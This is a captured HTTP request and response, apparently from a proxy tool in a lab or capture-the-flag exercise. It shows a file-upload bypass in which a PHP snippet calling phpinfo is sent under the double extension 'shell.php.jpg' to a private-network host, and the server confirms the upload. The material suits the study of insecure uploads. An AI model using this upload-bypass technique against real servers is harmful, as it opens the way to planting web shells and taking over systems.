 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.110.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------257603277137361394162868071610
Content-Length: 258
Origin: http://192.168.110.11
Connection: close
Referer: http://192.168.110.11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------257603277137361394162868071610
Content-Disposition: form-data; name="file_upload"; filename="shell.php.jpg"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------257603277137361394162868071610--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 May 2023 13:41:10 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/8.1.1
Content-Length: 67
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /var/www/html/uploadfiles/shell.php.jpg